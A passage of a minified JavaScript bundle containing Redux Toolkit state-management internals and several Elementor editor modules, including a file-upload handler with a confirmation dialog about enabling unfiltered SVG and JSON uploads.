Ce(Y),te=ee;return Array.isArray(J)?te=__spreadArray([Y],J):"function"==typeof J&&(te=J(ee)),createStore(T,K,Z.apply(void 0,te))}function createAction(C,T){function actionCreator(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];if(T){var W=T.apply(void 0,B);if(!W)throw new Error("prepareAction did not return an object");return __spreadValues(__spreadValues({type:C,payload:W.payload},"meta"in W&&{meta:W.meta}),"error"in W&&{error:W.error})}return{type:C,payload:B[0]}}return actionCreator.toString=function(){return""+C},actionCreator.type=C,actionCreator.match=function(T){return T.type===C},actionCreator}function isAction(C){return redux_toolkit_esm_isPlainObject(C)&&"type"in C}function isFSA(C){return isAction(C)&&"string"==typeof C.type&&Object.keys(C).every(isValidKey)}function isValidKey(C){return["type","payload","error","meta"].indexOf(C)>-1}function getType(C){return""+C}function executeReducerBuilderCallback(C){var T,B={},q=[],W={addCase:function(C,T){var q="string"==typeof C?C:C.type;if(q in B)throw new Error("addCase cannot be called with two reducers for the same action type");return B[q]=T,W},addMatcher:function(C,T){return q.push({matcher:C,reducer:T}),W},addDefaultCase:function(C){return T=C,W}};return C(W),[B,q,T]}function createReducer(C,T,B,q){void 0===B&&(B=[]);var W,U="function"==typeof T?executeReducerBuilderCallback(T):[T,B,q],L=U[0],$=U[1],V=U[2];if(function isStateFunction(C){return"function"==typeof C}(C))W=function(){return freezeDraftable(C())};else{var H=freezeDraftable(C);W=function(){return H}}function reducer(C,T){void 0===C&&(C=W());var B=__spreadArray([L[T.type]],$.filter((function(C){return(0,C.matcher)(T)})).map((function(C){return C.reducer})));return 0===B.filter((function(C){return!!C})).length&&(B=[V]),B.reduce((function(C,B){if(B){var q;if(r(C))return void 0===(q=B(C,T))?C:q;if(t(C))return oe(C,(function(C){return B(C,T)}));if(void 0===(q=B(C,T))){if(null===C)return C;throw Error("A case reducer on a non-draftable value must not return undefined")}return q}return C}),C)}return reducer.getInitialState=W,reducer}function createSlice(C){var T=C.name;if(!T)throw new Error("`name` is a required option for createSlice");var B,q="function"==typeof C.initialState?C.initialState:freezeDraftable(C.initialState),W=C.reducers||{},U=Object.keys(W),L={},$={},V={};function buildReducer(){var T="function"==typeof C.extraReducers?executeReducerBuilderCallback(C.extraReducers):[C.extraReducers],B=T[0],W=void 0===B?{}:B,U=T[1],L=void 0===U?[]:U,V=T[2],H=void 0===V?void 0:V,G=__spreadValues(__spreadValues({},W),$);return createReducer(q,(function(C){for(var T in G)C.addCase(T,G[T]);for(var B=0,q=L;B<q.length;B++){var W=q[B];C.addMatcher(W.matcher,W.reducer)}H&&C.addDefaultCase(H)}))}return U.forEach((function(C){var B,q,U=W[C],H=function getType2(C,T){return C+"/"+T}(T,C);"reducer"in U?(B=U.reducer,q=U.prepare):B=U,L[C]=B,$[H]=B,V[C]=q?createAction(H,q):createAction(H)})),{name:T,reducer:function(C,T){return B||(B=buildReducer()),B(C,T)},actions:V,caseReducers:L,getInitialState:function(){return B||(B=buildReducer()),B.getInitialState()}}}function createStateOperator(C){return function operation(T,B){var runMutator=function(T){!function isPayloadActionArgument(C){return isFSA(C)}(B)?C(B,T):C(B.payload,T)};return r(T)?(runMutator(T),T):oe(T,runMutator)}}function selectIdValue(C,T){return T(C)}function ensureEntitiesArray(C){return Array.isArray(C)||(C=Object.values(C)),C}function splitAddedUpdatedEntities(C,T,B){for(var q=[],W=[],U=0,L=C=ensureEntitiesArray(C);U<L.length;U++){var $=L[U],V=selectIdValue($,T);V in B.entities?W.push({id:V,changes:$}):q.push($)}return[q,W]}function createUnsortedStateAdapter(C){function addOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||(B.ids.push(q),B.entities[q]=T)}function addManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){addOneMutably(q[B],T)}}function setOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||B.ids.push(q),B.entities[q]=T}function removeManyMutably(C,T){var B=!1;C.forEach((function(C){C in T.entities&&(delete T.entities[C],B=!0)})),B&&(T.ids=T.ids.filter((function(C){return C in T.entities})))}function updateManyMutably(T,B){var q={},W={};if(T.forEach((function(C){C.id in B.entities&&(W[C.id]={id:C.id,changes:__spreadValues(__spreadValues({},W[C.id]?W[C.id].changes:null),C.changes)})})),(T=Object.values(W)).length>0){var U=T.filter((function(T){return function takeNewKey(T,B,q){var W=q.entities[B.id],U=Object.assign({},W,B.changes),L=selectIdValue(U,C),$=L!==B.id;return $&&(T[B.id]=L,delete q.entities[B.id]),q.entities[L]=U,$}(q,T,B)})).length>0;U&&(B.ids=Object.keys(B.entities))}}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),W=q[0];updateManyMutably(q[1],B),addManyMutably(W,B)}return{removeAll:(T=function removeAllMutably(C){Object.assign(C,{ids:[],entities:{}})},B=createStateOperator((function(C,B){return T(B)})),function operation(C){return B(C,void 0)}),addOne:createStateOperator(addOneMutably),addMany:createStateOperator(addManyMutably),setOne:createStateOperator(setOneMutably),setMany:createStateOperator((function setManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){setOneMutably(q[B],T)}})),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.ids=[],T.entities={},addManyMutably(C,T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),updateMany:createStateOperator(updateManyMutably),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),upsertMany:createStateOperator(upsertManyMutably),removeOne:createStateOperator((function removeOneMutably(C,T){return removeManyMutably([C],T)})),removeMany:createStateOperator(removeManyMutably)};var T,B}function createEntityAdapter(C){void 0===C&&(C={});var T=__spreadValues({sortComparer:!1,selectId:function(C){return C.id}},C),B=T.selectId,q=T.sortComparer,W=function createInitialStateFactory(){return{getInitialState:function getInitialState(C){return void 0===C&&(C={}),Object.assign({ids:[],entities:{}},C)}}}(),U=function createSelectorsFactory(){return{getSelectors:function getSelectors(C){var selectIds=function(C){return C.ids},selectEntities=function(C){return C.entities},T=createDraftSafeSelector(selectIds,selectEntities,(function(C,T){return C.map((function(C){return T[C]}))})),selectId=function(C,T){return T},selectById=function(C,T){return C[T]},B=createDraftSafeSelector(selectIds,(function(C){return C.length}));if(!C)return{selectIds,selectEntities,selectAll:T,selectTotal:B,selectById:createDraftSafeSelector(selectEntities,selectId,selectById)};var q=createDraftSafeSelector(C,selectEntities);return{selectIds:createDraftSafeSelector(C,selectIds),selectEntities:q,selectAll:createDraftSafeSelector(C,T),selectTotal:createDraftSafeSelector(C,B),selectById:createDraftSafeSelector(q,selectId,selectById)}}}}(),L=q?function createSortedStateAdapter(C,T){var B=createUnsortedStateAdapter(C);function addManyMutably(T,B){var q=(T=ensureEntitiesArray(T)).filter((function(T){return!(selectIdValue(T,C)in B.entities)}));0!==q.length&&merge(q,B)}function setManyMutably(C,T){0!==(C=ensureEntitiesArray(C)).length&&merge(C,T)}function updateManyMutably(T,B){for(var q=!1,W=0,U=T;W<U.length;W++){var L=U[W],$=B.entities[L.id];if($){q=!0,Object.assign($,L.changes);var V=C($);L.id!==V&&(delete B.entities[L.id],B.entities[V]=$)}}q&&resortEntities(B)}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),W=q[0];updateManyMutably(q[1],B),addManyMutably(W,B)}function merge(T,B){T.forEach((function(T){B.entities[C(T)]=T})),resortEntities(B)}function resortEntities(B){var q=Object.values(B.entities);q.sort(T);var W=q.map(C);(function areArraysEqual(C,T){if(C.length!==T.length)return!1;for(var B=0;B<C.length&&B<T.length;B++)if(C[B]!==T[B])return!1;return!0})(B.ids,W)||(B.ids=W)}return{removeOne:B.removeOne,removeMany:B.removeMany,removeAll:B.removeAll,addOne:createStateOperator((function addOneMutably(C,T){return addManyMutably([C],T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),setOne:createStateOperator((function setOneMutably(C,T){return setManyMutably([C],T)})),setMany:createStateOperator(setManyMutably),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.entities={},T.ids=[],addManyMutably(C,T)})),addMany:createStateOperator(addManyMutably),updateMany:createStateOperator(updateManyMutably),upsertMany:createStateOperator(upsertManyMutably)}}(B,q):createUnsortedStateAdapter(B);return __spreadValues(__spreadValues(__spreadValues({selectId:B,sortComparer:q},W),U),L)}var nanoid=function(C){void 0===C&&(C=21);for(var T="",B=C;B--;)T+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return T},je=["name","message","stack","code"],Re=function Re(C,T){this.payload=C,this.meta=T},Me=function Me(C,T){this.payload=C,this.meta=T},miniSerializeError=function(C){if("object"==typeof C&&null!==C){for(var T={},B=0,q=je;B<q.length;B++){var W=q[B];"string"==typeof C[W]&&(T[W]=C[W])}return T}return{message:String(C)}},Pe=function(){function createAsyncThunk2(C,T,B){var q=createAction(C+"/fulfilled",(function(C,T,B,q){return{payload:C,meta:__spreadProps(__spreadValues({},q||{}),{arg:B,requestId:T,requestStatus:"fulfilled"})}})),W=createAction(C+"/pending",(function(C,T,B){return{payload:void 0,meta:__spreadProps(__spreadValues({},B||{}),{arg:T,requestId:C,requestStatus:"pending"})}})),U=createAction(C+"/rejected",(function(C,T,q,W,U){return{payload:W,error:(B&&B.serializeError||miniSerializeError)(C||"Rejected"),meta:__spreadProps(__spreadValues({},U||{}),{arg:q,requestId:T,rejectedWithValue:!!W,requestStatus:"rejected",aborted:"AbortError"===(null==C?void 0:C.name),condition:"ConditionError"===(null==C?void 0:C.name)})}})),L="undefined"!=typeof AbortController?AbortController:function(){function class_1(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return class_1.prototype.abort=function(){0},class_1}();return Object.assign((function actionCreator(C){return function($,V,H){var G,K=(null==B?void 0:B.idGenerator)?B.idGenerator(C):nanoid(),Q=new L;function abort(C){G=C,Q.abort()}var J=function(){return __async(this,null,(function(){var L,J,X,Y,Z,ee;return __generator(this,(function(te){switch(te.label){case 0:return te.trys.push([0,4,,5]),function isThenable(C){return null!==C&&"object"==typeof C&&"function"==typeof C.then}(Y=null==(L=null==B?void 0:B.condition)?void 0:L.call(B,C,{getState:V,extra:H}))?[4,Y]:[3,2];case 1:Y=te.sent(),te.label=2;case 2:if(!1===Y||Q.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return!0,Z=new Promise((function(C,T){return Q.signal.addEventListener("abort",(function(){return T({name:"AbortError",message:G||"Aborted"})}))})),$(W(K,C,null==(J=null==B?void 0:B.getPendingMeta)?void 0:J.call(B,{requestId:K,arg:C},{getState:V,extra:H}))),[4,Promise.race([Z,Promise.resolve(T(C,{dispatch:$,getState:V,extra:H,requestId:K,signal:Q.signal,abort,rejectWithValue:function(C,T){return new Re(C,T)},fulfillWithValue:function(C,T){return new Me(C,T)}})).then((function(T){if(T instanceof Re)throw T;return T instanceof Me?q(T.payload,K,C,T.meta):q(T,K,C)}))])];case 3:return X=te.sent(),[3,5];case 4:return ee=te.sent(),X=ee instanceof Re?U(null,K,C,ee.payload,ee.meta):U(ee,K,C),[3,5];case 5:return B&&!B.dispatchConditionRejection&&U.match(X)&&X.meta.condition||$(X),[2,X]}}))}))}();return Object.assign(J,{abort,requestId:K,arg:C,unwrap:function(){return J.then(unwrapResult)}})}}),{pending:W,rejected:U,fulfilled:q,typePrefix:C})}return createAsyncThunk2.withTypes=function(){return createAsyncThunk2},createAsyncThunk2}();function unwrapResult(C){if(C.meta&&C.meta.rejectedWithValue)throw C.payload;if(C.error)throw C.error;return C.payload}var matches=function(C,T){return function(C){return C&&"function"==typeof C.match}(C)?C.match(T):C(T)};function isAnyOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.some((function(C){return matches(C,T)}))}}function isAllOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.every((function(C){return matches(C,T)}))}}function hasExpectedRequestMetadata(C,T){if(!C||!C.meta)return!1;var B="string"==typeof C.meta.requestId,q=T.indexOf(C.meta.requestStatus)>-1;return B&&q}function isAsyncThunkArray(C){return"function"==typeof C[0]&&"pending"in C[0]&&"fulfilled"in C[0]&&"rejected"in C[0]}function isPending(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.pending}));return isAnyOf.apply(void 0,B)(T)}:isPending()(C[0])}function isRejected(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["rejected"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.rejected}));return isAnyOf.apply(void 0,B)(T)}:isRejected()(C[0])}function isRejectedWithValue(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var hasFlag=function(C){return C&&C.meta&&C.meta.rejectedWithValue};return 0===C.length||isAsyncThunkArray(C)?function(T){return isAllOf(isRejected.apply(void 0,C),hasFlag)(T)}:isRejectedWithValue()(C[0])}function isFulfilled(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["fulfilled"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.fulfilled}));return isAnyOf.apply(void 0,B)(T)}:isFulfilled()(C[0])}function isAsyncThunkAction(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending","fulfilled","rejected"])}:isAsyncThunkArray(C)?function(T){for(var B=[],q=0,W=C;q<W.length;q++){var U=W[q];B.push(U.pending,U.rejected,U.fulfilled)}return isAnyOf.apply(void 0,B)(T)}:isAsyncThunkAction()(C[0])}var assertFunction=function(C,T){if("function"!=typeof C)throw new TypeError(T+" is not a function")},noop=function(){},catchRejection=function(C,T){return void 0===T&&(T=noop),C.catch(T),C},addAbortSignalListener=function(C,T){return C.addEventListener("abort",T,{once:!0}),function(){return C.removeEventListener("abort",T)}},abortControllerWithReason=function(C,T){var B=C.signal;B.aborted||("reason"in B||Object.defineProperty(B,"reason",{enumerable:!0,value:T,configurable:!0,writable:!0}),C.abort(T))},xe="listener",Ee="completed",Ae="cancelled",Ie="task-"+Ae,Te="task-"+Ee,De=xe+"-"+Ae,Ne=xe+"-"+Ee,Be=function Be(C){this.code=C,this.name="TaskAbortError",this.message="task "+Ae+" (reason: "+C+")"},validateActive=function(C){if(C.aborted)throw new Be(C.reason)};function raceWithSignal(C,T){var B=noop;return new Promise((function(q,W){var notifyRejection=function(){return W(new Be(C.reason))};C.aborted?notifyRejection():(B=addAbortSignalListener(C,notifyRejection),T.finally((function(){return B()})).then(q,W))})).finally((function(){B=noop}))}var createPause=function(C){return function(T){return catchRejection(raceWithSignal(C,T).then((function(T){return validateActive(C),T})))}},createDelay=function(C){var T=createPause(C);return function(C){return T(new Promise((function(T){return setTimeout(T,C)})))}},qe=Object.assign,Fe={},We="listenerMiddleware",createFork=function(C){return function(T){assertFunction(T,"taskExecutor");var B,q=new AbortController;B=q,addAbortSignalListener(C,(function(){return abortControllerWithReason(B,C.reason)}));var W,U,L=(W=function(){return __async(void 0,null,(function(){var B;return __generator(this,(function(W){switch(W.label){case 0:return validateActive(C),validateActive(q.signal),[4,T({pause:createPause(q.signal),delay:createDelay(q.signal),signal:q.signal})];case 1:return B=W.sent(),validateActive(q.signal),[2,B]}}))}))},U=function(){return abortControllerWithReason(q,Te)},__async(void 0,null,(function(){var C;return __generator(this,(function(T){switch(T.label){case 0:return T.trys.push([0,3,4,5]),[4,Promise.resolve()];case 1:return T.sent(),[4,W()];case 2:return[2,{status:"ok",value:T.sent()}];case 3:return[2,{status:(C=T.sent())instanceof Be?"cancelled":"rejected",error:C}];case 4:return null==U||U(),[7];case 5:return[2]}}))})));return{result:createPause(C)(L),cancel:function(){abortControllerWithReason(q,Ie)}}}},createTakePattern=function(C,T){return function(B,q){return catchRejection(function(B,q){return __async(void 0,null,(function(){var W,U,L,$;return __generator(this,(function(V){switch(V.label){case 0:validateActive(T),W=function(){},U=new Promise((function(T,q){var U=C({predicate:B,effect:function(C,B){B.unsubscribe(),T([C,B.getState(),B.getOriginalState()])}});W=function(){U(),q()}})),L=[U],null!=q&&L.push(new Promise((function(C){return setTimeout(C,q,null)}))),V.label=1;case 1:return V.trys.push([1,,3,4]),[4,raceWithSignal(T,Promise.race(L))];case 2:return $=V.sent(),validateActive(T),[2,$];case 3:return W(),[7];case 4:return[2]}}))}))}(B,q))}},getListenerEntryPropsFrom=function(C){var T=C.type,B=C.actionCreator,q=C.matcher,W=C.predicate,U=C.effect;if(T)W=createAction(T).match;else if(B)T=B.type,W=B.match;else if(q)W=q;else if(!W)throw new Error("Creating or removing a listener requires one of the known fields for matching an action");return assertFunction(U,"options.listener"),{predicate:W,type:T,effect:U}},createListenerEntry=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.predicate,W=T.effect;return{id:nanoid(),effect:W,type:B,predicate:q,pending:new Set,unsubscribe:function(){throw new Error("Unsubscribe not initialized")}}},cancelActiveListeners=function(C){C.pending.forEach((function(C){abortControllerWithReason(C,De)}))},createClearListenerMiddleware=function(C){return function(){C.forEach(cancelActiveListeners),C.clear()}},safelyNotifyError=function(C,T,B){try{C(T,B)}catch(C){setTimeout((function(){throw C}),0)}},Ue=createAction(We+"/add"),Le=createAction(We+"/removeAll"),$e=createAction(We+"/remove"),defaultErrorHandler=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];console.error.apply(console,__spreadArray([We+"/error"],C))};function createListenerMiddleware(C){var T=this;void 0===C&&(C={});var B=new Map,q=C.extra,W=C.onError,U=void 0===W?defaultErrorHandler:W;assertFunction(U,"onError");var findListenerEntry=function(C){for(var T=0,q=Array.from(B.values());T<q.length;T++){var W=q[T];if(C(W))return W}},startListening=function(C){var T=findListenerEntry((function(T){return T.effect===C.effect}));return T||(T=createListenerEntry(C)),function(C){return C.unsubscribe=function(){return B.delete(C.id)},B.set(C.id,C),function(T){C.unsubscribe(),(null==T?void 0:T.cancelActive)&&cancelActiveListeners(C)}}(T)},stopListening=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.effect,W=T.predicate,U=findListenerEntry((function(C){return("string"==typeof B?C.type===B:C.predicate===W)&&C.effect===q}));return U&&(U.unsubscribe(),C.cancelActive&&cancelActiveListeners(U)),!!U},notifyListener=function(C,W,L,$){return __async(T,null,(function(){var T,V,H;return __generator(this,(function(G){switch(G.label){case 0:T=new AbortController,V=createTakePattern(startListening,T.signal),G.label=1;case 1:return G.trys.push([1,3,4,5]),C.pending.add(T),[4,Promise.resolve(C.effect(W,qe({},L,{getOriginalState:$,condition:function(C,T){return V(C,T).then(Boolean)},take:V,delay:createDelay(T.signal),pause:createPause(T.signal),extra:q,signal:T.signal,fork:createFork(T.signal),unsubscribe:C.unsubscribe,subscribe:function(){B.set(C.id,C)},cancelActiveListeners:function(){C.pending.forEach((function(C,B,q){C!==T&&(abortControllerWithReason(C,De),q.delete(C))}))}})))];case 2:return G.sent(),[3,5];case 3:return(H=G.sent())instanceof Be||safelyNotifyError(U,H,{raisedBy:"effect"}),[3,5];case 4:return abortControllerWithReason(T,Ne),C.pending.delete(T),[7];case 5:return[2]}}))}))},L=createClearListenerMiddleware(B);return{middleware:function(C){return function(T){return function(q){if(!isAction(q))return T(q);if(Ue.match(q))return startListening(q.payload);if(!Le.match(q)){if($e.match(q))return stopListening(q.payload);var W,$=C.getState(),getOriginalState=function(){if($===Fe)throw new Error(We+": getOriginalState can only be called synchronously");return $};try{if(W=T(q),B.size>0)for(var V=C.getState(),H=Array.from(B.values()),G=0,K=H;G<K.length;G++){var Q=K[G],J=!1;try{J=Q.predicate(q,V,$)}catch(C){J=!1,safelyNotifyError(U,C,{raisedBy:"predicate"})}J&&notifyListener(Q,q,C,getOriginalState)}}finally{$=Fe}return W}L()}}},startListening,stopListening,clearListeners:L}}var Ve,ze="RTK_autoBatch",prepareAutoBatched=function(){return function(C){var T;return{payload:C,meta:(T={},T[ze]=!0,T)}}},He="function"==typeof queueMicrotask?queueMicrotask.bind("undefined"!=typeof window?window:void 0!==B.g?B.g:globalThis):function(C){return(Ve||(Ve=Promise.resolve())).then(C).catch((function(C){return setTimeout((function(){throw C}),0)}))},createQueueWithTimer=function(C){return function(T){setTimeout(T,C)}},Ge="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:createQueueWithTimer(10),autoBatchEnhancer=function(C){return void 0===C&&(C={type:"raf"}),function(T){return function(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];var W=T.apply(void 0,B),U=!0,L=!1,$=!1,V=new Set,H="tick"===C.type?He:"raf"===C.type?Ge:"callback"===C.type?C.queueNotification:createQueueWithTimer(C.timeout),notifyListeners=function(){$=!1,L&&(L=!1,V.forEach((function(C){return C()})))};return Object.assign({},W,{subscribe:function(C){var T=W.subscribe((function(){return U&&C()}));return V.add(C),function(){T(),V.delete(C)}},dispatch:function(C){var T;try{return U=!(null==(T=null==C?void 0:C.meta)?void 0:T[ze]),(L=!U)&&($||($=!0,H(notifyListeners))),W.dispatch(C)}finally{U=!0}}})}}};F()},40548:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=W(B(78983)),L=W(B(42081)),$=function(){function FilesUploadHandler(){(0,U.default)(this,FilesUploadHandler)}return(0,L.default)(FilesUploadHandler,null,[{key:"isUploadEnabled",value:function isUploadEnabled(C){return!["svg","application/json"].includes(C)||elementorCommon.config.filesUpload.unfilteredFiles}},{key:"setUploadTypeCaller",value:function setUploadTypeCaller(C){C.uploader.uploader.param("uploadTypeCaller","elementor-wp-media-upload")}},{key:"getUnfilteredFilesNotEnabledDialog",value:function getUnfilteredFilesNotEnabledDialog(C){return elementor.helpers.getSimpleDialog("e-enable-unfiltered-files-dialog",q("Enable Unfiltered File Uploads","elementor"),q("Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.","elementor"),q("Enable","elementor"),(function onConfirm(){elementorCommon.ajax.addRequest("enable_unfiltered_files_upload",{},!0),elementorCommon.config.filesUpload.unfilteredFiles=!0,C()}))}},{key:"getUnfilteredFilesNotEnabledImportTemplateDialog",value:function getUnfilteredFilesNotEnabledImportTemplateDialog(C){return elementorCommon.dialogsManager.createWidget("confirm",{id:"e-enable-unfiltered-files-dialog-import-template",headerMessage:q("Enable Unfiltered File Uploads","elementor"),message:q("Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.","elementor")+"<br /><br />"+q("If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.","elementor"),position:{my:"center center",at:"center center"},strings:{confirm:q("Enable and Import","elementor"),cancel:q("Import Without Enabling","elementor")},onConfirm:function onConfirm(){elementorCommon.ajax.addRequest("enable_unfiltered_files_upload",{success:function success(){elementorCommon.config.filesUpload.unfilteredFiles=!0,C()}},!0)},onCancel:function onCancel(){return C()}})}}]),FilesUploadHandler}();T.default=$},90381:(C,T)=>{"use strict";function _createForOfIteratorHelper(C,T){var B="undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(!B){if(Array.isArray(C)||(B=function _unsupportedIterableToArray(C,T){if(!C)return;if("string"==typeof C)return _arrayLikeToArray(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);"Object"===B&&C.constructor&&(B=C.constructor.name);if("Map"===B||"Set"===B)return Array.from(C);if("Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B))return _arrayLikeToArray(C,T)}(C))||T&&C&&"number"==typeof C.length){B&&(C=B);var q=0,W=function F(){};return{s:W,n:function n(){return q>=C.length?{done:!0}:{done:!1,value:C[q++]}},e:function e(C){throw C},f:W}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var U,L=!0,$=!1;return{s:function s(){B=B.call(C)},n:function n(){var C=B.next();return L=C.done,C},e:function e(C){$=!0,U=C},f:function f(){try{L||null==B.return||B.return()}finally{if($)throw U}}}}function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q}Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;T.default=function _default(C,T){var B,q=_createForOfIteratorHelper(T=Array.isArray(T)?T:[T]);try{for(q.s();!(B=q.n()).done;){var W=B.value;if(C.constructor.name===W.prototype[Symbol.toStringTag])return!0}}catch(C){q.e(C)}finally{q.f()}return!1}},42618:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(7501)),U=q(B(78983)),L=q(B(42081)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910)),G=q(B(27597)),K=q(B(90381));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var Q=function(C){(0,$.default)(ArgsObject,C);var T=_createSuper(ArgsObject);function ArgsObject(C){var B;return(0,U.default)(this,ArgsObject),(B=T.call(this)).args=C,B}return(0,L.default)(ArgsObject,[{key:"requireArgument",value:function requireArgument(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(T,C))throw Error("".concat(C," is required."))}},{key:"requireArgumentType",value:function requireArgumentType(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),(0,W.default)(B[C])!==T)throw Error("".concat(C," invalid type: ").concat(T,"."))}},{key:"requireArgumentInstance",value:function requireArgumentInstance(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),!(B[C]instanceof T||(0,K.default)(B[C],T)))throw Error("".concat(C," invalid instance."))}},{key:"requireArgumentConstructor",value:function requireArgumentConstructor(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),B[C].constructor.toString()!==T.prototype.constructor.toString())throw Error("".concat(C," invalid constructor type."))}}],[{key:"getInstanceType",value:function getInstanceType(){return"ArgsObject"}}]),ArgsObject}(G.default);T.default=Q},27597:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(51121)),$=q(B(74910)),V=function(C){function InstanceType(){var C=this;(0,W.default)(this,InstanceType);for(var T=this instanceof InstanceType?this.constructor:void 0,B=[];T.__proto__&&T.__proto__.name;)B.push(T.__proto__),T=T.__proto__;B.reverse().forEach((function(T){return C instanceof T}))}return(0,U.default)(InstanceType,null,[{key:C,value:function value(C){var T=(0,L.default)((0,$.default)(InstanceType),Symbol.hasInstance,this).call(this,C);if(C&&!C.constructor.getInstanceType)return T;if(C&&(C.instanceTypes||(C.instanceTypes=[]),T||this.getInstanceType()===C.constructor.getInstanceType()&&(T=!0),T)){var B=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===C.instanceTypes.indexOf(B)&&C.instanceTypes.push(B)}return!T&&C&&(T=C.instanceTypes&&Array.isArray(C.instanceTypes)&&-1!==C.instanceTypes.indexOf(this.getInstanceType())),T}},{key:"getInstanceType",value:function getInstanceType(){elementorModules.ForceMethodImplementation()}}]),InstanceType}(Symbol.hasInstance);T.default=V},1192:(C,T,B)=>{"use strict";var q=B(73203)(B(7501)),W=function Module(){var C,T=jQuery,B=arguments,W=this,U={};this.getItems=function(C,T){if(T){var B=T.split("."),q=B.splice(0,1);if(!B.length)return C[q];if(!C[q])return;return this.getItems(C[q],B.join("."))}return C},this.getSettings=function(T){return this.getItems(C,T)},this.setSettings=function(B,U,L){if(L||(L=C),"object"===(0,q.default)(B))return T.extend(L,B),W;var $=B.split("."),V=$.splice(0,1);return $.length?(L[V]||(L[V]={}),W.setSettings($.join("."),U,L[V])):(L[V]=U,W)},this.getErrorMessage=function(C,T){var B;if("forceMethodImplementation"===C)B="The method '".concat(T,"' must to be implemented in the inheritor child.");else B="An error occurs";return B},this.forceMethodImplementation=function(C){throw new Error(this.getErrorMessage("forceMethodImplementation",C))},this.on=function(C,B){return"object"===(0,q.default)(C)?(T.each(C,(function(C){W.on(C,this)})),W):(C.split(" ").forEach((function(C){U[C]||(U[C]=[]),U[C].push(B)})),W)},this.off=function(C,T){if(!U[C])return W;if(!T)return delete U[C],W;var B=U[C].indexOf(T);return-1!==B&&(delete U[C][B],U[C]=U[C].filter((function(C){return C}))),W},this.trigger=function(C){var B="on"+C[0].toUpperCase()+C.slice(1),q=Array.prototype.slice.call(arguments,1);W[B]&&W[B].apply(W,q);var L=U[C];return L?(T.each(L,(function(C,T){T.apply(W,q)})),W):W},function init(){W.__construct.apply(W,B),function 